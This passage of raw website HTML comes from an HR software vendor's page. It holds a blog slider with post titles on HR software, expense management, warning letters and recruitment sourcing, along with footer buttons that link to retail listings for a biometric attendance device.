										<div id="bdt-pacific-slider-28349" class="bdt-modal-full" bdt-modal>
						<div class="bdt-modal-dialog bdt-pacific-slider-modal bdt-pacific-a2d002c">
							<a class="bdt-modal-close-full bdt-close-large" bdt-close></a>
							<div class="bdt-grid-collapse bdt-child-width-1-2@s bdt-flex-middle" bdt-grid>
										<div data-bg="https://hihellohr.com/wp-content/uploads/2025/11/businessman-businesswoman-formal-wear-working-together-looking-new-employees-hire-international-business-consulting-hr-social-media-icons-modern-panoramic-office-background_269648-14378.avif" class="bdt-background-cover rocket-lazyload" style=""
			bdt-height-viewport>
		</div>
										<div class="bdt-padding-large">
									<h3 class="bdt-title">
                <a href="https://hihellohr.com/blog-post/hr-software-benefits-employees-can-truly-feel/" title="Tech That Wins Hearts: HR Software Benefits Employees Can Feel">
                    Tech That Wins Hearts: HR Software Benefits Employees Can Feel
                </a>
            </h3>																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="bdt-item swiper-slide">
			<div class="bdt-image-wrap">
				<img decoding="async" width="740" height="463" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20463'%3E%3C/svg%3E" class="bdt-img swiper-lazy" alt="Expense Management Explained: Benefits, Top Tools &#038; Best Practices for 2025" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797.avif 740w, https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797-300x188.avif 300w, https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797-600x375.avif 600w, https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797-150x94.avif 150w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797.avif" /><noscript><img loading="lazy" decoding="async" width="740" height="463" src="https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797.avif" class="bdt-img swiper-lazy" alt="Expense Management Explained: Benefits, Top Tools &#038; Best Practices for 2025" srcset="https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797.avif 740w, https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797-300x188.avif 300w, https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797-600x375.avif 600w, https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797-150x94.avif 150w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>			</div>
			<div class="bdt-content-wrap bdt-position-center-left ">
						<div class="bdt-category" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="600">
				</div>
						<h3 class="bdt-title" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="700">
                <a href="https://hihellohr.com/blog-post/expense-management-benefits-tools-best-practices-2025/" title="Expense Management Explained: Benefits, Top Tools &#038; Best Practices for 2025">
                    Expense Management Explained: Benefits, Top Tools &#038; Best Practices for 2025
                </a>
            </h3>
									<div class="bdt-meta-box" data-reveal="reveal-active" data-swiper-parallax="-300"
						data-swiper-parallax-duration="800">
								<div class="bdt-author-wrap">
			<i class="ps-wi-user-circle-o" aria-hidden="true"></i>
			<a href="https://hihellohr.com/author/dipoletechi/">
				dipoletechi			</a>
		</div>
								<div class="bdt-meta-separator">
							<span>
								//							</span>
						</div>
								<div class="bdt-flex bdt-flex-middle">
			<div class="bdt-date">
				<i class="ps-wi-calendar" aria-hidden="true"></i>
				<span>
					11/04/2025				</span>
			</div>
					</div>
							</div>
				
				<div class="bdt-button-wrap" data-swiper-parallax="-300" data-swiper-parallax-duration="900">
											<a class="bdt-button bdt-padding-remove" href="#bdt-pacific-slider-28282"
							data-reveal="reveal-active" bdt-toggle>
							<span class="bdt-btn-text">
								Read More							</span>
							<span class="bdt-readmore-icon eicon-plus"></span>
						</a>
										<div id="bdt-pacific-slider-28282" class="bdt-modal-full" bdt-modal>
						<div class="bdt-modal-dialog bdt-pacific-slider-modal bdt-pacific-a2d002c">
							<a class="bdt-modal-close-full bdt-close-large" bdt-close></a>
							<div class="bdt-grid-collapse bdt-child-width-1-2@s bdt-flex-middle" bdt-grid>
										<div data-bg="https://hihellohr.com/wp-content/uploads/2025/11/male-business-accountant-with-calculator-save-data-laptop-computer-financial-office-table-concept-planning-budget-audit-home-office_533890-3797.avif" class="bdt-background-cover rocket-lazyload" style=""
			bdt-height-viewport>
		</div>
										<div class="bdt-padding-large">
									<h3 class="bdt-title">
                <a href="https://hihellohr.com/blog-post/expense-management-benefits-tools-best-practices-2025/" title="Expense Management Explained: Benefits, Top Tools &#038; Best Practices for 2025">
                    Expense Management Explained: Benefits, Top Tools &#038; Best Practices for 2025
                </a>
            </h3>																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="bdt-item swiper-slide">
			<div class="bdt-image-wrap">
				<img decoding="async" width="740" height="493" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20493'%3E%3C/svg%3E" class="bdt-img swiper-lazy" alt="Everything You Need to Know About Employee Warning Letters" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229.avif 740w, https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229-300x200.avif 300w, https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229-600x400.avif 600w, https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229-150x100.avif 150w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229.avif" /><noscript><img loading="lazy" decoding="async" width="740" height="493" src="https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229.avif" class="bdt-img swiper-lazy" alt="Everything You Need to Know About Employee Warning Letters" srcset="https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229.avif 740w, https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229-300x200.avif 300w, https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229-600x400.avif 600w, https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229-150x100.avif 150w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>			</div>
			<div class="bdt-content-wrap bdt-position-center-left ">
						<div class="bdt-category" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="600">
				</div>
						<h3 class="bdt-title" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="700">
                <a href="https://hihellohr.com/blog-post/employee-warning-letters-guide/" title="Everything You Need to Know About Employee Warning Letters">
                    Everything You Need to Know About Employee Warning Letters
                </a>
            </h3>
									<div class="bdt-meta-box" data-reveal="reveal-active" data-swiper-parallax="-300"
						data-swiper-parallax-duration="800">
								<div class="bdt-author-wrap">
			<i class="ps-wi-user-circle-o" aria-hidden="true"></i>
			<a href="https://hihellohr.com/author/dipoletechi/">
				dipoletechi			</a>
		</div>
								<div class="bdt-meta-separator">
							<span>
								//							</span>
						</div>
								<div class="bdt-flex bdt-flex-middle">
			<div class="bdt-date">
				<i class="ps-wi-calendar" aria-hidden="true"></i>
				<span>
					10/31/2025				</span>
			</div>
					</div>
							</div>
				
				<div class="bdt-button-wrap" data-swiper-parallax="-300" data-swiper-parallax-duration="900">
											<a class="bdt-button bdt-padding-remove" href="#bdt-pacific-slider-28231"
							data-reveal="reveal-active" bdt-toggle>
							<span class="bdt-btn-text">
								Read More							</span>
							<span class="bdt-readmore-icon eicon-plus"></span>
						</a>
										<div id="bdt-pacific-slider-28231" class="bdt-modal-full" bdt-modal>
						<div class="bdt-modal-dialog bdt-pacific-slider-modal bdt-pacific-a2d002c">
							<a class="bdt-modal-close-full bdt-close-large" bdt-close></a>
							<div class="bdt-grid-collapse bdt-child-width-1-2@s bdt-flex-middle" bdt-grid>
										<div data-bg="https://hihellohr.com/wp-content/uploads/2025/10/front-view-pretty-woman-holding-clipboard-making-call-me-sign-office_140725-109229.avif" class="bdt-background-cover rocket-lazyload" style=""
			bdt-height-viewport>
		</div>
										<div class="bdt-padding-large">
									<h3 class="bdt-title">
                <a href="https://hihellohr.com/blog-post/employee-warning-letters-guide/" title="Everything You Need to Know About Employee Warning Letters">
                    Everything You Need to Know About Employee Warning Letters
                </a>
            </h3>																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="bdt-item swiper-slide">
			<div class="bdt-image-wrap">
				<img decoding="async" width="740" height="493" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20740%20493'%3E%3C/svg%3E" class="bdt-img swiper-lazy" alt="Top 10 Sourcing Strategies in Recruitment That Actually Work" data-lazy-srcset="https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186.avif 740w, https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186-300x200.avif 300w, https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186-600x400.avif 600w, https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186-150x100.avif 150w" data-lazy-sizes="(max-width: 740px) 100vw, 740px" data-lazy-src="https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186.avif" /><noscript><img loading="lazy" decoding="async" width="740" height="493" src="https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186.avif" class="bdt-img swiper-lazy" alt="Top 10 Sourcing Strategies in Recruitment That Actually Work" srcset="https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186.avif 740w, https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186-300x200.avif 300w, https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186-600x400.avif 600w, https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186-150x100.avif 150w" sizes="(max-width: 740px) 100vw, 740px" /></noscript>			</div>
			<div class="bdt-content-wrap bdt-position-center-left ">
						<div class="bdt-category" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="600">
				</div>
						<h3 class="bdt-title" data-reveal="reveal-active" data-swiper-parallax="-300" data-swiper-parallax-duration="700">
                <a href="https://hihellohr.com/blog-post/top-10-sourcing-strategies-in-recruitment-that-actually-work/" title="Top 10 Sourcing Strategies in Recruitment That Actually Work">
                    Top 10 Sourcing Strategies in Recruitment That Actually Work
                </a>
            </h3>
									<div class="bdt-meta-box" data-reveal="reveal-active" data-swiper-parallax="-300"
						data-swiper-parallax-duration="800">
								<div class="bdt-author-wrap">
			<i class="ps-wi-user-circle-o" aria-hidden="true"></i>
			<a href="https://hihellohr.com/author/dipoletechi/">
				dipoletechi			</a>
		</div>
								<div class="bdt-meta-separator">
							<span>
								//							</span>
						</div>
								<div class="bdt-flex bdt-flex-middle">
			<div class="bdt-date">
				<i class="ps-wi-calendar" aria-hidden="true"></i>
				<span>
					10/27/2025				</span>
			</div>
					</div>
							</div>
				
				<div class="bdt-button-wrap" data-swiper-parallax="-300" data-swiper-parallax-duration="900">
											<a class="bdt-button bdt-padding-remove" href="#bdt-pacific-slider-28162"
							data-reveal="reveal-active" bdt-toggle>
							<span class="bdt-btn-text">
								Read More							</span>
							<span class="bdt-readmore-icon eicon-plus"></span>
						</a>
										<div id="bdt-pacific-slider-28162" class="bdt-modal-full" bdt-modal>
						<div class="bdt-modal-dialog bdt-pacific-slider-modal bdt-pacific-a2d002c">
							<a class="bdt-modal-close-full bdt-close-large" bdt-close></a>
							<div class="bdt-grid-collapse bdt-child-width-1-2@s bdt-flex-middle" bdt-grid>
										<div data-bg="https://hihellohr.com/wp-content/uploads/2025/10/modern-talent-acquisition-recruitment-team-leveraging-ai-tools-efficient-candidate-assessment_980716-557186.avif" class="bdt-background-cover rocket-lazyload" style=""
			bdt-height-viewport>
		</div>
										<div class="bdt-padding-large">
									<h3 class="bdt-title">
                <a href="https://hihellohr.com/blog-post/top-10-sourcing-strategies-in-recruitment-that-actually-work/" title="Top 10 Sourcing Strategies in Recruitment That Actually Work">
                    Top 10 Sourcing Strategies in Recruitment That Actually Work
                </a>
            </h3>																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

							</div>
											<div class="bdt-pagi-wrap bdt-position-bottom-right reveal-muted">
							<div class="swiper-pagination"></div>
						</div>
												<div class="bdt-navigation-wrap bdt-position-bottom-left reveal-muted">
							<div class="bdt-navigation-prev">
								<span class="bdt-n-p-icon  bdt-prev-icon eicon-arrow-left"></span>
								<span class="bdt-n-p-text bdt-prev">
									prev								</span>
							</div>
							<div class="bdt-navigation-next">
								<span class="bdt-n-p-text bdt-next">
									next								</span>
								<span class="bdt-n-p-icon bdt-next-icon eicon-arrow-right"></span>
							</div>
						</div>
										</div>

			</div>
		</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="8" class="elementor elementor-8">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-b26801c elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="b26801c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e2ab04" data-id="4e2ab04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a20896b elementor-invisible elementor-widget elementor-widget-heading" data-id="a20896b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Buy Vlock-Eagle Face Biometric Device Here</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-add82c8" data-id="add82c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10d3a23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10d3a23" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c43a88f" data-id="c43a88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a06674e elementor-widget elementor-widget-htmega-button-addons" data-id="a06674e" data-element_type="widget" data-widget_type="htmega-button-addons.default">
				<div class="elementor-widget-container">
					<div class="htmega-button htmega-btn-style-4 htmega-btn-shadow-2 button-align-icon-left"><a href="https://www.amazon.in/dp/B0DTHL7ND1" target="_blank" class="htb-btn htmega-btn-size-lg htmega-btn-effect-0 elementor-animation-sink"><span class="htmega_button_txt">Buy from Amazon</span><span class="htmega_button_icon"><i class="fab fa-amazon"></i></span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d3492b6" data-id="d3492b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4861b4 product_page_flip elementor-widget elementor-widget-htmega-button-addons" data-id="d4861b4" data-element_type="widget" data-widget_type="htmega-button-addons.default">
				<div class="elementor-widget-container">
					<div class="htmega-button htmega-btn-style-4 htmega-btn-shadow-2 button-align-icon-left"><a href="https://www.flipkart.com/hihellohr-vlock-eagle-time-attendance-door-locks-access-control/p/itmac9256c8f332a?pid=BMDH8JGRMZTGSW5U" target="_blank" class="htb-btn htmega-btn-size-lg htmega-btn-effect-0 elementor-animation-sink"><span class="htmega_button_txt">Buy from FlipKart</span><span class="htmega_button_icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve"><g><path d="M357,139.9c7.5,0,14.5,0,21.4,0c7.4,0,11,2.7,10.6,10c-0.3,7-1.7,14.2-3.9,20.9c-2.1,6.3-7.2,9.6-14.4,9.2   c-6.6-0.3-13.3-0.1-20.6-0.1c-1.7,9.2-3.4,18.3-5,27.4c-5.7,31.6-10.6,63.4-17.2,94.8c-6.4,30.6-28.9,49.8-60,51.6   c-24.3,1.4-48.6,0.8-72.9,1.1c-9.8,0.1-19.7,0.1-29.5,0c-6.1-0.1-7.6-1.8-6.3-7.6c2.1-9.1,4.2-18.2,6.4-27.2   c1.8-7.3,5.5-10.1,13.3-10.1c22.3,0,44.7,0.1,67-0.1c4.3,0,8.7-0.5,12.8-1.7c11.6-3.4,16.9-12.2,19-23.4   c4.2-22.9,8.3-45.9,12.4-68.8c1.9-10.5,3.8-21,5.7-31.4c0.2-1.3,0.2-2.6,0.3-4.5c-10.1,0-19.9,0-29.6,0c-7.1,0-7.7-0.5-9.4-7.5   c-1.8-7.6-3.8-15.2-5.6-22.8c-1.9-7.8-0.4-9.8,7.5-9.8c13,0,26-0.3,39,0.1c4.8,0.2,6.1-1.5,6.9-5.9c1.7-9.8,3.3-19.8,6.1-29.3   c12.2-40.6,44.6-61.1,85.8-59.8c11.1,0.4,15,3.7,17.8,14.5c1.2,4.5,2.2,9.1,2.7,13.7c0.8,7.2-2,10.5-9.1,11.6   c-3.1,0.5-6.3,0.8-9.5,0.7c-21.1-0.9-32,10.3-36.6,28.4C359.8,122.3,358.7,130.9,357,139.9z"></path><path d="M128.2,139.8c31.7,0,63.3,0,95,0c6.6,0,7.5,0.8,8.9,7.4c0.7,3.1,1.5,6.2,2,9.3c0.9,4.5-1,6.9-5.7,7.3c-1.5,0.1-3,0-4.5,0   c-52.3,0-104.7,0.3-157-0.2c-11.5-0.1-21.1,9.2-13.2,22.5c8.7,14.7,17.2,29.7,25.6,44.6c5.8,10.4,14.4,15.6,26.4,15.6   c41.3-0.1,82.7,0,124,0c2.8,0,5.6,0.3,8.4,0.7c4.6,0.7,7.5,3.5,8.6,7.9c1.9,7.7,3.9,15.5,5.4,23.3c1.5,7.9-2.7,12.8-10.7,13.5   c-1.7,0.1-3.3,0.1-5,0.1c-47.8,0-95.7-0.3-143.5,0.2c-14.9,0.1-24.8-5.9-31.9-18.7c-15.7-28.2-32-56.1-48-84.1   c-2.1-3.7-4.3-7.6-5.8-11.6c-6.8-19,5.8-37.6,26-37.7C64.9,139.7,96.5,139.9,128.2,139.8L128.2,139.8z"></path><path d="M280.4,370.9c17.3,0.1,31.6,14.4,31.4,31.5c-0.2,17.3-14.4,31.1-31.9,31.1s-31.5-14-31.5-31.3   C248.4,384.6,262.5,370.8,280.4,370.9z"></path><path d="M175.7,370.9c17.7,0,31.5,13.5,31.6,31.1c0.1,17.7-13.8,31.6-31.7,31.6c-17.5-0.1-31.5-14-31.4-31.4   C144.2,384.7,158.2,370.9,175.7,370.9z"></path><path d="M338.3,395.9c0.3-11,0.3-10.8,10.5-10.5c41.1,1.3,82.2,2.6,123.4,3.8c8.6,0.2,17.3,0,25.9,0c0,0.6,0,1.1,0,1.7   C445,392.6,391.8,394.2,338.3,395.9z"></path><path d="M419.3,416.7c-27.8,1.8-55.7,3.6-84.3,5.5c0.4-3.7,0.8-7,1.3-10.9c27.8,1.6,55.4,3.1,83,4.7   C419.3,416.2,419.3,416.5,419.3,416.7z"></path></g></svg></span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-dcb9c75 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="dcb9c75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d90864" data-id="5d90864" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7756d1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7756d1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-42ccbf9" data-id="42ccbf9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1b9a7a elementor-widget elementor-widget-htmega-button-addons" data-id="f1b9a7a" data-element_type="widget" data-widget_type="htmega-button-addons.default">
				<div class="elementor-widget-container">
					<div class="htmega-button htmega-btn-style-4 htmega-btn-shadow-2 button-align-icon-left"><a href="https://www.amazon.in/dp/B0DTHL7ND1" target="_blank" class="htb-btn htmega-btn-size-lg htmega-btn-effect-0 elementor-animation-sink"><span class="htmega_button_txt">Buy from Amazon</span><span class="htmega_button_icon"><i class="fab fa-amazon"></i></span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e051294" data-id="e051294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bbda4b product_page_flip elementor-widget elementor-widget-htmega-button-addons" data-id="3bbda4b" data-element_type="widget" data-widget_type="htmega-button-addons.default">
				<div class="elementor-widget-container">
					<div class="htmega-button htmega-btn-style-4 htmega-btn-shadow-2 button-align-icon-left"><a href="https://www.flipkart.com/hihellohr-vlock-eagle-time-attendance-door-locks-access-control/p/itmac9256c8f332a?pid=BMDH8JGRMZTGSW5U" target="_blank" class="htb-btn htmega-btn-size-lg htmega-btn-effect-0 elementor-animation-sink"><span class="htmega_button_txt">Buy from FlipKart</span><span class="htmega_button_icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" viewBox="0 0 512 512" xml:space="preserve"><g><path d="M357,139.9c7.5,0,14.5,0,21.4,0c7.4,0,11,2.7,10.6,10c-0.3,7-1.7,14.2-3.9,20.9c-2.1,6.3-7.2,9.6-14.4,9.2   c-6.6-0.3-13.3-0.1-20.6-0.1c-1.7,9.2-3.4,18.3-5,27.4c-5.7,31.6-10.6,63.4-17.2,94.8c-6.4,30.6-28.9,49.8-60,51.6   c-24.3,1.4-48.6,0.8-72.9,1.1c-9.8,0.1-19.7,0.1-29.5,0c-6.1-0.1-7.6-1.8-6.3-7.6c2.1-9.1,4.2-18.2,6.4-27.2   c1.8-7.3,5.5-10.1,13.3-10.1c22.3,0,44.7,0.1,67-0.1c4.3,0,8.7-0.5,12.8-1.7c11.6-3.4,16.9-12.2,19-23.4   c4.2-22.9,8.3-45.9,12.4-68.8c1.9-10.5,3.8-21,5.7-31.4c0.2-1.3,0.2-2.6,0.3-4.5c-10.1,0-19.9,0-29.6,0c-7.1,0-7.7-0.5-9.4-7.5   c-1.8-7.6-3.8-15.2-5.6-22.8c-1.9-7.8-0.4-9.8,7.5-9.8c13,0,26-0.3,39,0.1c4.8,0.2,6.1-1.5,6.9-5.9c1.7-9.8,3.3-19.8,6.1-29.3   c12.2-40.6,44.6-61.1,85.8-59.8c11.1,0.4,15,3.7,17.8,14.5c1.2,4.5,2.2,9.1,2.7,13.7c0.8,7.2-2,10.5-9.1,11.6   c-3.1,0.5-6.3,0.8-9.5,0.7c-21.1-0.9-32,10.3-36.6,28.4C359.8,122.3,358.7,130.9,357,139.9z"></path><path d="M128.2,139.8c31.7,0,63.3,0,95,0c6.6,0,7.5,0.8,8.9,7.4c0.7,3.1,1.5,6.2,2,9.3c0.9,4.5-1,6.9-5.7,7.3c-1.5,0.1-3,0-4.5,0   c-52.3,0-104.7,0.3-157-0.2c-11.5-0.1-21.1,9.2-13.2,22.5c8.7,14.7,17.2,29.7,25.6,44.6c5.8,10.4,14.4,15.6,26.4,15.6   c41.3-0.1,82.7,0,124,0c2.8,0,5.6,0.3,8.4,0.7c4.6,0.7,7.5,3.5,8.6,7.9c1.9,7.7,3.9,15.5,5.4,23.3c1.5,7.9-2.7,12.8-10.7,13.5   c-1.7,0.1-3.3,0.1-5,0.1c-47.8,0-95.7-0.3-143.5,0.2c-14.9,0.1-24.8-5.9-31.9-18.7c-15.7-28.2-32-56.1-48-84.1   c-2.1-3.7-4.3-7.6-5.8-11.6c-6.8-19,5.8-37.6,26-37.7C64.9,139.7,96.5,139.9,128.2,139.8L128.2,139.8z"></path><path d="M280.4,370.9c17.3,0.1,31.6,14.4,31.4,31.5c-0.2,17.3-14.4,31.1-31.9,31.1s-31.5-14-31.5-31.3   C248.4,384.6,262.5,370.8,280.4,370.9z"></path><path d="M175.7,370.9c17.7,0,31.5,13.5,31.6,31.1c0.1,17.7-13.8,31.6-31.7,31.6c-17.5-0.1-31.5-14-31.4-31.4   C144.2,384.7,158.2,370.9,175.7,370.9z"></path><path d="M338.3,395.9c0.3-11,0.3-10.8,10.5-10.5c41.1,1.3,82.2,2.6,123.4,3.8c8.6,0.2,17.3,0,25.9,0c0,0.6,0,1.1,0,1.7   C445,392.6,391.8,394.2,338.3,395.9z"></path><path d="M419.3,416.7c-27.8,1.8-55.7,3.6-84.3,5.5c0.4-3.7,0.8-7,1.3-10.9c27.8,1.6,55.4,3.1,83,4.7   C419.3,416.2,419.3,416.5,419.3,416.7z"></path></g></svg></span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-37f84b6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="37f84b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-133a8af" data-id="133a8af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a82c41 footer-logo elementor-widget elementor-widget-image" data-id="2a82c41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hihellohr.com/">
							<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="hihellohrlogo" alt="hihellohrlogo1" data-lazy-src="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo.png" /><noscript><img src="https://hihellohr.com/wp-content/uploads/2022/11/hihellohrlogo.png" title="hihellohrlogo" alt="hihellohrlogo1" loading="lazy" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49c6b92 elementor-widget elementor-widget-text-editor" data-id="49c6b92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We deliver the finest HRMS Software Solutions, which offers the latest and cutting-edge features you will ever need. <a style="color: #f57320;" href="https://hihellohr.com/contact-us/" target="_blank" rel="noopener">Contact Us</a> to get what you desire. 								</div>
				</div>
				<div class="elementor-element elementor-element-a335d3e elementor-shape-circle e-grid-align-left e-grid-align-tablet-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a335d3e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-495a9c5" href="https://www.facebook.com/hihellohr/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
